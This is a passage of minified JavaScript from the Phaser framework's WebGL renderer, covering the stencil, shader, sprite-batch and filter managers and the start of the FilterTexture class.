e=this.count;d.colorMask(!1,!1,!1,!1),d.stencilFunc(d.ALWAYS,0,255),d.stencilOp(d.KEEP,d.KEEP,d.INVERT),1===b.mode?(d.drawElements(d.TRIANGLE_FAN,b.indices.length-4,d.UNSIGNED_SHORT,0),this.reverse?(d.stencilFunc(d.EQUAL,255-e,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)):(d.stencilFunc(d.EQUAL,e,255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)),d.drawElements(d.TRIANGLE_FAN,4,d.UNSIGNED_SHORT,2*(b.indices.length-4)),this.reverse?d.stencilFunc(d.EQUAL,255-(e+1),255):d.stencilFunc(d.EQUAL,e+1,255),this.reverse=!this.reverse):(this.reverse?(d.stencilFunc(d.EQUAL,e,255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)):(d.stencilFunc(d.EQUAL,255-e,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)),d.drawElements(d.TRIANGLE_STRIP,b.indices.length,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e+1,255):d.stencilFunc(d.EQUAL,255-(e+1),255)),d.colorMask(!0,!0,!0,!0),d.stencilOp(d.KEEP,d.KEEP,d.KEEP),this.count++},d.WebGLStencilManager.prototype.bindGraphics=function(a,b,c){this._currentGraphics=a;var d,e=this.gl,f=c.projection,g=c.offset;1===b.mode?(d=c.shaderManager.complexPrimitiveShader,c.shaderManager.setShader(d),e.uniform1f(d.flipY,c.flipY),e.uniformMatrix3fv(d.translationMatrix,!1,a.worldTransform.toArray(!0)),e.uniform2f(d.projectionVector,f.x,-f.y),e.uniform2f(d.offsetVector,-g.x,-g.y),e.uniform3fv(d.tintColor,Phaser.Color.hexToRGBArray(a.tint)),e.uniform3fv(d.color,b.color),e.uniform1f(d.alpha,a.worldAlpha*b.alpha),e.bindBuffer(e.ARRAY_BUFFER,b.buffer),e.vertexAttribPointer(d.aVertexPosition,2,e.FLOAT,!1,8,0),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,b.indexBuffer)):(d=c.shaderManager.primitiveShader,c.shaderManager.setShader(d),e.uniformMatrix3fv(d.translationMatrix,!1,a.worldTransform.toArray(!0)),e.uniform1f(d.flipY,c.flipY),e.uniform2f(d.projectionVector,f.x,-f.y),e.uniform2f(d.offsetVector,-g.x,-g.y),e.uniform3fv(d.tintColor,Phaser.Color.hexToRGBArray(a.tint)),e.uniform1f(d.alpha,a.worldAlpha),e.bindBuffer(e.ARRAY_BUFFER,b.buffer),e.vertexAttribPointer(d.aVertexPosition,2,e.FLOAT,!1,24,0),e.vertexAttribPointer(d.colorAttribute,4,e.FLOAT,!1,24,8),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,b.indexBuffer))},d.WebGLStencilManager.prototype.popStencil=function(a,b,c){var d=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)d.disable(d.STENCIL_TEST);else{var e=this.count;this.bindGraphics(a,b,c),d.colorMask(!1,!1,!1,!1),1===b.mode?(this.reverse=!this.reverse,this.reverse?(d.stencilFunc(d.EQUAL,255-(e+1),255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)):(d.stencilFunc(d.EQUAL,e+1,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)),d.drawElements(d.TRIANGLE_FAN,4,d.UNSIGNED_SHORT,2*(b.indices.length-4)),d.stencilFunc(d.ALWAYS,0,255),d.stencilOp(d.KEEP,d.KEEP,d.INVERT),d.drawElements(d.TRIANGLE_FAN,b.indices.length-4,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e,255):d.stencilFunc(d.EQUAL,255-e,255)):(this.reverse?(d.stencilFunc(d.EQUAL,e+1,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)):(d.stencilFunc(d.EQUAL,255-(e+1),255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)),d.drawElements(d.TRIANGLE_STRIP,b.indices.length,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e,255):d.stencilFunc(d.EQUAL,255-e,255)),d.colorMask(!0,!0,!0,!0),d.stencilOp(d.KEEP,d.KEEP,d.KEEP)}},d.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},d.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var a=0;a<this.maxAttibs;a++)this.attribState[a]=!1;this.stack=[]},d.WebGLShaderManager.prototype.constructor=d.WebGLShaderManager,d.WebGLShaderManager.prototype.setContext=function(a){this.gl=a,this.primitiveShader=new d.PrimitiveShader(a),this.complexPrimitiveShader=new d.ComplexPrimitiveShader(a),this.defaultShader=new d.PixiShader(a),this.fastShader=new d.PixiFastShader(a),this.stripShader=new d.StripShader(a),this.setShader(this.defaultShader)},d.WebGLShaderManager.prototype.setAttribs=function(a){var b;for(b=0;b<this.tempAttribState.length;b++)this.tempAttribState[b]=!1;for(b=0;b<a.length;b++){var c=a[b];this.tempAttribState[c]=!0}var d=this.gl;for(b=0;b<this.attribState.length;b++)this.attribState[b]!==this.tempAttribState[b]&&(this.attribState[b]=this.tempAttribState[b],this.tempAttribState[b]?d.enableVertexAttribArray(b):d.disableVertexAttribArray(b))},d.WebGLShaderManager.prototype.setShader=function(a){return this._currentId!==a._UID&&(this._currentId=a._UID,this.currentShader=a,this.gl.useProgram(a.program),this.setAttribs(a.attributes),!0)},d.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.gl=null},d.WebGLSpriteBatch=function(a){this.game=a,this.vertSize=5,this.size=2e3,this.vertexSize=24;var b=this.vertexSize*this.size*4,c=6*this.size;this.vertices=new ArrayBuffer(b),this.positions=new Float32Array(this.vertices),this.colors=new Uint32Array(this.vertices),this.indices=new Uint16Array(c),this.lastIndexCount=0;for(var d=0,e=0;d<c;d+=6,e+=4)this.indices[d+0]=e+0,this.indices[d+1]=e+1,this.indices[d+2]=e+2,this.indices[d+3]=e+0,this.indices[d+4]=e+2,this.indices[d+5]=e+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=null},d.WebGLSpriteBatch.prototype.setContext=function(a){if(this.MAX_TEXTURES=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),this.gl=a,d._enableMultiTextureToggle){for(var b="\tif (vTextureIndex == 0.0) {gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",c=1;c<this.MAX_TEXTURES;++c)b+="\tif (vTextureIndex == "+c+".0) {gl_FragColor = texture2D(uSamplerArray["+c+"], vTextureCoord) * vColor;return;}\n";this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","void main(void) {",b,"\tgl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;","}"])}else this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"]);this.vertexBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.indices,a.STATIC_DRAW),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertices,a.DYNAMIC_DRAW),this.currentBlendMode=99999;var e=new d.PixiShader(a);e.fragmentSrc=this.defaultShader.fragmentSrc,e.uniforms={},e.init(),this.defaultShader.shaders[a.id]=e},d.WebGLSpriteBatch.prototype.begin=function(a){this.renderSession=a,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},d.WebGLSpriteBatch.prototype.end=function(){this.flush()},d.WebGLSpriteBatch.prototype.render=function(a,b){var c=a.texture,e=c.baseTexture,f=this.gl;d.WebGLRenderer.textureArray[e.textureIndex]!=e&&(this.flush(),f.activeTexture(f.TEXTURE0+e.textureIndex),f.bindTexture(f.TEXTURE_2D,e._glTextures[f.id]),d.WebGLRenderer.textureArray[e.textureIndex]=e);var g=a.worldTransform;b&&(g=b),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=c.baseTexture);var h=c._uvs;if(h){var i,j,k,l,m=a.anchor.x,n=a.anchor.y;if(c.trim){var o=c.trim;j=o.x-m*o.width,i=j+c.crop.width,l=o.y-n*o.height,k=l+c.crop.height}else i=c.frame.width*(1-m),j=c.frame.width*-m,k=c.frame.height*(1-n),l=c.frame.height*-n;var p=this.currentBatchSize*this.vertexSize,q=(this.currentBatchSize,c.baseTexture.resolution),r=c.baseTexture.textureIndex,s=g.a/q,t=g.b/q,u=g.c/q,v=g.d/q,w=g.tx,x=g.ty,y=(c.crop.width,c.crop.height);if(c.rotated){var z=g.a,A=g.b,B=g.c,C=g.d,D=j,E=i;w=g.c*y+w,x=g.d*y+x,s=6.123233995736766e-17*z-B,t=6.123233995736766e-17*A-C,u=z+6.123233995736766e-17*B,v=A+6.123233995736766e-17*C,c._updateUvsInverted(),i=k,j=l,k=E,l=D}var F=this.colors,G=this.positions,H=a.tint,I=(H>>16)+(65280&H)+((255&H)<<16)+(255*a.worldAlpha<<24);this.renderSession.roundPixels?(G[p++]=s*j+u*l+w|0,G[p++]=v*l+t*j+x|0,G[p++]=h.x0,G[p++]=h.y0,F[p++]=I,G[p++]=r,G[p++]=s*i+u*l+w|0,G[p++]=v*l+t*i+x|0,G[p++]=h.x1,G[p++]=h.y1,F[p++]=I,G[p++]=r,G[p++]=s*i+u*k+w|0,G[p++]=v*k+t*i+x|0,G[p++]=h.x2,G[p++]=h.y2,F[p++]=I,G[p++]=r,G[p++]=s*j+u*k+w|0,G[p++]=v*k+t*j+x|0,G[p++]=h.x3,G[p++]=h.y3,F[p++]=I,G[p++]=r):(G[p++]=s*j+u*l+w,G[p++]=v*l+t*j+x,G[p++]=h.x0,G[p++]=h.y0,F[p++]=I,G[p++]=r,G[p++]=s*i+u*l+w,G[p++]=v*l+t*i+x,G[p++]=h.x1,G[p++]=h.y1,F[p++]=I,G[p++]=r,G[p++]=s*i+u*k+w,G[p++]=v*k+t*i+x,G[p++]=h.x2,G[p++]=h.y2,F[p++]=I,G[p++]=r,G[p++]=s*j+u*k+w,G[p++]=v*k+t*j+x,G[p++]=h.x3,G[p++]=h.y3,F[p++]=I,G[p++]=r),this.sprites[this.currentBatchSize++]=a}},d.WebGLSpriteBatch.prototype.renderTilingSprite=function(a){var b=a.tilingTexture,c=b.baseTexture,e=this.gl,f=a.texture.baseTexture.textureIndex;d.WebGLRenderer.textureArray[f]!=c&&(this.flush(),e.activeTexture(e.TEXTURE0+f),e.bindTexture(e.TEXTURE_2D,c._glTextures[e.id]),d.WebGLRenderer.textureArray[f]=c),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=b.baseTexture),a._uvs||(a._uvs=new d.TextureUvs);var g=a._uvs,h=b.baseTexture.width,i=b.baseTexture.height;a.tilePosition.x%=h*a.tileScaleOffset.x,a.tilePosition.y%=i*a.tileScaleOffset.y;var j=a.tilePosition.x/(h*a.tileScaleOffset.x),k=a.tilePosition.y/(i*a.tileScaleOffset.y),l=a.width/h/(a.tileScale.x*a.tileScaleOffset.x),m=a.height/i/(a.tileScale.y*a.tileScaleOffset.y);g.x0=0-j,g.y0=0-k,g.x1=1*l-j,g.y1=0-k,g.x2=1*l-j,g.y2=1*m-k,g.x3=0-j,g.y3=1*m-k;var n=a.tint,o=(n>>16)+(65280&n)+((255&n)<<16)+(255*a.worldAlpha<<24),p=this.positions,q=this.colors,r=a.width,s=a.height,t=a.anchor.x,u=a.anchor.y,v=r*(1-t),w=r*-t,x=s*(1-u),y=s*-u,z=this.currentBatchSize*this.vertexSize,A=b.baseTexture.resolution,B=a.worldTransform,C=B.a/A,D=B.b/A,E=B.c/A,F=B.d/A,G=B.tx,H=B.ty;p[z++]=C*w+E*y+G,p[z++]=F*y+D*w+H,p[z++]=g.x0,p[z++]=g.y0,q[z++]=o,p[z++]=f,p[z++]=C*v+E*y+G,p[z++]=F*y+D*v+H,p[z++]=g.x1,p[z++]=g.y1,q[z++]=o,p[z++]=f,p[z++]=C*v+E*x+G,p[z++]=F*x+D*v+H,p[z++]=g.x2,p[z++]=g.y2,q[z++]=o,p[z++]=f,p[z++]=C*w+E*x+G,p[z++]=F*x+D*w+H,p[z++]=g.x3,p[z++]=g.y3,q[z++]=o,p[z++]=f,this.sprites[this.currentBatchSize++]=a},d.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var a,b=this.gl;if(this.dirty){this.dirty=!1,a=this.defaultShader.shaders[b.id],b.activeTexture(b.TEXTURE0),b.bindBuffer(b.ARRAY_BUFFER,this.vertexBuffer),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var c=this.vertexSize;b.vertexAttribPointer(a.aVertexPosition,2,b.FLOAT,!1,c,0),b.vertexAttribPointer(a.aTextureCoord,2,b.FLOAT,!1,c,8),b.vertexAttribPointer(a.colorAttribute,4,b.UNSIGNED_BYTE,!0,c,16),b.vertexAttribPointer(a.aTextureIndex,1,b.FLOAT,!1,c,20)}if(this.currentBatchSize>.5*this.size)b.bufferSubData(b.ARRAY_BUFFER,0,this.vertices);else{b.bindBuffer(b.ARRAY_BUFFER,this.vertexBuffer);var e=this.positions.subarray(0,this.currentBatchSize*this.vertexSize);b.bufferSubData(b.ARRAY_BUFFER,0,e)}for(var f,g,h,i,j=0,k=0,l=null,m=this.renderSession.blendModeManager.currentBlendMode,n=null,o=!1,p=!1,q=0,r=this.currentBatchSize;q<r;q++){i=this.sprites[q],f=i.tilingTexture?i.tilingTexture.baseTexture:i.texture.baseTexture,g=i.blendMode,h=i.shader||this.defaultShader,o=m!==g,p=n!==h;var s=f.skipRender;if(s&&i.children.length>0&&(s=!1),(o||p)&&(this.renderBatch(l,j,k),k=q,j=0,l=f,o&&(m=g,this.renderSession.blendModeManager.setBlendMode(m)),p)){n=h,a=n.shaders[b.id],a||(a=new d.PixiShader(b),a.fragmentSrc=n.fragmentSrc,a.uniforms=n.uniforms,a.init(),n.shaders[b.id]=a),this.renderSession.shaderManager.setShader(a),a.dirty&&a.syncUniforms();var t=this.renderSession.projection;b.uniform2f(a.projectionVector,t.x,t.y);var u=this.renderSession.offset;b.uniform2f(a.offsetVector,u.x,u.y)}j++}this.renderBatch(l,j,k),this.currentBatchSize=0}},d.WebGLSpriteBatch.prototype.renderBatch=function(a,b,c){if(0!==b){var d=this.gl;if(a._dirty[d.id]){if(!this.renderSession.renderer.updateTexture(a))return}else d.bindTexture(d.TEXTURE_2D,a._glTextures[d.id]);d.drawElements(d.TRIANGLES,6*b,d.UNSIGNED_SHORT,6*c*2),this.renderSession.drawCount++}},d.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},d.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},d.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},d.WebGLFastSpriteBatch=function(a){this.vertSize=11,this.maxSize=6e3,this.size=this.maxSize;var b=4*this.size*this.vertSize,c=6*this.maxSize;this.vertices=new Float32Array(b),this.indices=new Uint16Array(c),this.vertexBuffer=null,this.indexBuffer=null,this.lastIndexCount=0;for(var d=0,e=0;d<c;d+=6,e+=4)this.indices[d+0]=e+0,this.indices[d+1]=e+1,this.indices[d+2]=e+2,this.indices[d+3]=e+0,this.indices[d+4]=e+2,this.indices[d+5]=e+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(a)},d.WebGLFastSpriteBatch.prototype.constructor=d.WebGLFastSpriteBatch,d.WebGLFastSpriteBatch.prototype.setContext=function(a){this.gl=a,this.vertexBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.indices,a.STATIC_DRAW),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertices,a.DYNAMIC_DRAW)},d.WebGLFastSpriteBatch.prototype.begin=function(a,b){this.renderSession=b,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=a.worldTransform.toArray(!0),this.start()},d.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},d.WebGLFastSpriteBatch.prototype.render=function(a){var b=a.children,c=b[0];if(c.texture._uvs){this.currentBaseTexture=c.texture.baseTexture,c.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(c.blendMode));for(var d=0,e=b.length;d<e;d++)this.renderSprite(b[d]);this.flush()}},d.WebGLFastSpriteBatch.prototype.renderSprite=function(a){var b=a.texture,c=b.baseTexture,e=this.gl,f=a.texture.baseTexture.textureIndex;if((d.WebGLRenderer.textureArray[f]==c||!c._glTextures[e.id]||a.texture.baseTexture.skipRender||(this.flush(),e.activeTexture(e.TEXTURE0+f),e.bindTexture(e.TEXTURE_2D,c._glTextures[e.id]),d.WebGLRenderer.textureArray[f]=c,a.texture._uvs))&&a.visible){var g,h,i,j,k,l,m=this.vertices;if(g=a.texture._uvs,a.texture.frame.width,a.texture.frame.height,a.texture.trim){var n=a.texture.trim;i=n.x-a.anchor.x*n.width,h=i+a.texture.crop.width,k=n.y-a.anchor.y*n.height,j=k+a.texture.crop.height}else h=a.texture.frame.width*(1-a.anchor.x),i=a.texture.frame.width*-a.anchor.x,j=a.texture.frame.height*(1-a.anchor.y),k=a.texture.frame.height*-a.anchor.y;l=4*this.currentBatchSize*this.vertSize,m[l++]=i,m[l++]=k,m[l++]=a.position.x,m[l++]=a.position.y,m[l++]=a.scale.x,m[l++]=a.scale.y,m[l++]=a.rotation,m[l++]=g.x0,m[l++]=g.y1,m[l++]=a.alpha,m[l++]=f,m[l++]=h,m[l++]=k,m[l++]=a.position.x,m[l++]=a.position.y,m[l++]=a.scale.x,m[l++]=a.scale.y,m[l++]=a.rotation,m[l++]=g.x1,m[l++]=g.y1,m[l++]=a.alpha,m[l++]=f,m[l++]=h,m[l++]=j,m[l++]=a.position.x,m[l++]=a.position.y,m[l++]=a.scale.x,m[l++]=a.scale.y,m[l++]=a.rotation,m[l++]=g.x2,m[l++]=g.y2,m[l++]=a.alpha,m[l++]=f,m[l++]=i,m[l++]=j,m[l++]=a.position.x,m[l++]=a.position.y,m[l++]=a.scale.x,m[l++]=a.scale.y,m[l++]=a.rotation,m[l++]=g.x3,m[l++]=g.y3,m[l++]=a.alpha,m[l++]=f,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},d.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var a=this.gl;if(!this.currentBaseTexture._glTextures[a.id])return void this.renderSession.renderer.updateTexture(this.currentBaseTexture,a);if(this.currentBatchSize>.5*this.size)a.bufferSubData(a.ARRAY_BUFFER,0,this.vertices);else{var b=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);a.bufferSubData(a.ARRAY_BUFFER,0,b)}a.drawElements(a.TRIANGLES,6*this.currentBatchSize,a.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}},d.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},d.WebGLFastSpriteBatch.prototype.start=function(){var a=this.gl;a.activeTexture(a.TEXTURE0),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var b=this.renderSession.projection;a.uniform2f(this.shader.projectionVector,b.x,b.y),a.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var c=4*this.vertSize;a.vertexAttribPointer(this.shader.aVertexPosition,2,a.FLOAT,!1,c,0),a.vertexAttribPointer(this.shader.aPositionCoord,2,a.FLOAT,!1,c,8),a.vertexAttribPointer(this.shader.aScale,2,a.FLOAT,!1,c,16),a.vertexAttribPointer(this.shader.aRotation,1,a.FLOAT,!1,c,24),a.vertexAttribPointer(this.shader.aTextureCoord,2,a.FLOAT,!1,c,28),a.vertexAttribPointer(this.shader.colorAttribute,1,a.FLOAT,!1,c,36),a.vertexAttribPointer(this.shader.aTextureIndex,1,a.FLOAT,!1,c,40)},d.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},d.WebGLFilterManager.prototype.constructor=d.WebGLFilterManager,d.WebGLFilterManager.prototype.setContext=function(a){this.gl=a,this.texturePool=[],this.initShaderBuffers()},d.WebGLFilterManager.prototype.begin=function(a,b){this.renderSession=a,this.defaultShader=a.shaderManager.defaultShader;var c=this.renderSession.projection;this.width=2*c.x,this.height=2*-c.y,this.buffer=b},d.WebGLFilterManager.prototype.pushFilter=function(a){var b=this.gl,c=this.renderSession.projection,e=this.renderSession.offset;a._filterArea=a.target.filterArea||a.target.getBounds(),a._previous_stencil_mgr=this.renderSession.stencilManager,this.renderSession.stencilManager=new d.WebGLStencilManager,this.renderSession.stencilManager.setContext(b),b.disable(b.STENCIL_TEST),this.filterStack.push(a);var f=a.filterPasses[0];this.offsetX+=a._filterArea.x,this.offsetY+=a._filterArea.y;var g=this.texturePool.pop();g?g.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution):g=new d.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),b.bindTexture(b.TEXTURE_2D,g.texture);var h=a._filterArea,i=f.padding;h.x-=i,h.y-=i,h.width+=2*i,h.height+=2*i,h.x<0&&(h.x=0),h.width>this.width&&(h.width=this.width),h.y<0&&(h.y=0),h.height>this.height&&(h.height=this.height),b.bindFramebuffer(b.FRAMEBUFFER,g.frameBuffer),b.viewport(0,0,h.width*this.renderSession.resolution,h.height*this.renderSession.resolution),c.x=h.width/2,c.y=-h.height/2,e.x=-h.x,e.y=-h.y,b.colorMask(!0,!0,!0,!0),b.clearColor(0,0,0,0),b.clear(b.COLOR_BUFFER_BIT),a._glFilterTexture=g},d.WebGLFilterManager.prototype.popFilter=function(){var a=this.gl,b=this.filterStack.pop(),c=b._filterArea,e=b._glFilterTexture,f=this.renderSession.projection,g=this.renderSession.offset;if(b.filterPasses.length>1){a.viewport(0,0,c.width*this.renderSession.resolution,c.height*this.renderSession.resolution),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=c.height,this.vertexArray[2]=c.width,this.vertexArray[3]=c.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=c.width,this.vertexArray[7]=0,a.bufferSubData(a.ARRAY_BUFFER,0,this.vertexArray),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=c.width/this.width,this.uvArray[5]=c.height/this.height,this.uvArray[6]=c.width/this.width,this.uvArray[7]=c.height/this.height,a.bufferSubData(a.ARRAY_BUFFER,0,this.uvArray);var h=e,i=this.texturePool.pop();i||(i=new d.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution)),i.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),a.bindFramebuffer(a.FRAMEBUFFER,i.frameBuffer),a.clear(a.COLOR_BUFFER_BIT),a.disable(a.BLEND);for(var j=0;j<b.filterPasses.length-1;j++){var k=b.filterPasses[j];a.bindFramebuffer(a.FRAMEBUFFER,i.frameBuffer),a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,h.texture),this.applyFilterPass(k,c,c.width,c.height);var l=h;h=i,i=l}a.enable(a.BLEND),e=h,this.texturePool.push(i)}var m=b.filterPasses[b.filterPasses.length-1];this.offsetX-=c.x,this.offsetY-=c.y;var n=this.width,o=this.height,p=0,q=0,r=this.buffer;if(0===this.filterStack.length)a.colorMask(!0,!0,!0,!0);else{var s=this.filterStack[this.filterStack.length-1];c=s._filterArea,n=c.width,o=c.height,p=c.x,q=c.y,r=s._glFilterTexture.frameBuffer}f.x=n/2,f.y=-o/2,g.x=p,g.y=q,c=b._filterArea;var t=c.x-p,u=c.y-q;a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=t,this.vertexArray[1]=u+c.height,this.vertexArray[2]=t+c.width,this.vertexArray[3]=u+c.height,this.vertexArray[4]=t,this.vertexArray[5]=u,this.vertexArray[6]=t+c.width,this.vertexArray[7]=u,a.bufferSubData(a.ARRAY_BUFFER,0,this.vertexArray),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=c.width/this.width,this.uvArray[5]=c.height/this.height,this.uvArray[6]=c.width/this.width,this.uvArray[7]=c.height/this.height,a.bufferSubData(a.ARRAY_BUFFER,0,this.uvArray),a.viewport(0,0,n*this.renderSession.resolution,o*this.renderSession.resolution),a.bindFramebuffer(a.FRAMEBUFFER,r),a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,e.texture),this.renderSession.stencilManager&&this.renderSession.stencilManager.destroy(),this.renderSession.stencilManager=b._previous_stencil_mgr,b._previous_stencil_mgr=null,this.renderSession.stencilManager.count>0?a.enable(a.STENCIL_TEST):a.disable(a.STENCIL_TEST),this.applyFilterPass(m,c,n,o),this.texturePool.push(e),b._glFilterTexture=null},d.WebGLFilterManager.prototype.applyFilterPass=function(a,b,c,e){var f=this.gl,g=a.shaders[f.id];g||(g=new d.PixiShader(f),g.fragmentSrc=a.fragmentSrc,g.uniforms=a.uniforms,g.init(!0),a.shaders[f.id]=g),this.renderSession.shaderManager.setShader(g),f.uniform2f(g.projectionVector,c/2,-e/2),f.uniform2f(g.offsetVector,0,0),a.uniforms.dimensions&&(a.uniforms.dimensions.value[0]=this.width,a.uniforms.dimensions.value[1]=this.height,a.uniforms.dimensions.value[2]=this.vertexArray[0],a.uniforms.dimensions.value[3]=this.vertexArray[5]),g.syncUniforms(),f.bindBuffer(f.ARRAY_BUFFER,this.vertexBuffer),f.vertexAttribPointer(g.aVertexPosition,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ARRAY_BUFFER,this.uvBuffer),f.vertexAttribPointer(g.aTextureCoord,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ARRAY_BUFFER,this.colorBuffer),f.vertexAttribPointer(g.colorAttribute,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ELEMENT_ARRAY_BUFFER,this.indexBuffer),f.drawElements(f.TRIANGLES,6,f.UNSIGNED_SHORT,0),this.renderSession.drawCount++},d.WebGLFilterManager.prototype.initShaderBuffers=function(){var a=this.gl;this.vertexBuffer=a.createBuffer(),this.uvBuffer=a.createBuffer(),this.colorBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),this.vertexArray=new Float32Array([0,0,1,0,0,1,1,1]),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertexArray,a.STATIC_DRAW),this.uvArray=new Float32Array([0,0,1,0,0,1,1,1]),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),a.bufferData(a.ARRAY_BUFFER,this.uvArray,a.STATIC_DRAW),this.colorArray=new Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),a.bindBuffer(a.ARRAY_BUFFER,this.colorBuffer),a.bufferData(a.ARRAY_BUFFER,this.colorArray,a.STATIC_DRAW),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),a.STATIC_DRAW)},d.WebGLFilterManager.prototype.destroy=function(){var a=this.gl;this.filterStack=null,this.offsetX=0,this.offsetY=0;for(var b=0;b<this.texturePool.length;b++)this.texturePool[b].destroy();this.texturePool=null,a.deleteBuffer(this.vertexBuffer),a.deleteBuffer(this.uvBuffer),a.deleteBuffer(this.colorBuffer),a.deleteBuffer(this.indexBuffer)};var e={36054:"Incomplete attachment",36055:"Missing attachment",36057:"Incomplete dimensions",36061:"Framebuffer unsupported"};return d.FilterTexture=function(a,c,e,f,g){g="number"==typeof g?g:0,this.gl=a,this.frameBuffer=b(a,c,e,f||d.scaleModes.DEFAULT,g),this.texture=this.frameBuffer.targetTexture,this.width=c,this.height=e,this.renderBuffer=this.frameBuffer.renderBuffer},d.FilterTexture.prototype.constructor=d.FilterTexture,d.FilterTexture.prototype.clear=function(){var a=this.gl;a.clearColor(0,0,0,0),a.clear(a.COLOR_BUFFER_BIT)},d.FilterTexture.prototype.resize=function(a,b){if(this.width!==a||this.height!==b){this.width=a,this.height=b;var c=this.gl;c.bindTexture(c.TEXTURE_2D,this.texture),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,a,b,0,c.RGBA,c.UNSIGNED_BYTE,null),c.bindRenderbuffer(c.RENDERBUFFER,this.renderBuffer),c.renderbufferStorage(c.RENDERBUFFER,c.DEPTH_STENCIL,a,b)}},d.FilterTexture.prototype.destroy=function(){var 